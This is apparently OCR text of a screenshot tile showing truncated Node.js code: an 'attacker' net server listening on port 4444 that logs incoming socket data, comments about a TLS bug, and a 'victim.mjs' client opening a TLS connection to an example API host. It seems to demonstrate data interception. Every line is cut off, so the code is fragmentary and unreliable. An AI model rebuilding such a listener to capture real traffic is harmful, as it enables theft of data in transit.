
import net from "n
const server = net
  console.log("[at
  socket.on("data"
    // If TLS were
    // If the bug 
    console.log("[
    console.log(ch
  });

});

server.listen(4444
  console.log("[at
victim.mjs
(a normal-
import tls from "n
const socket = tls
  host: "api.examp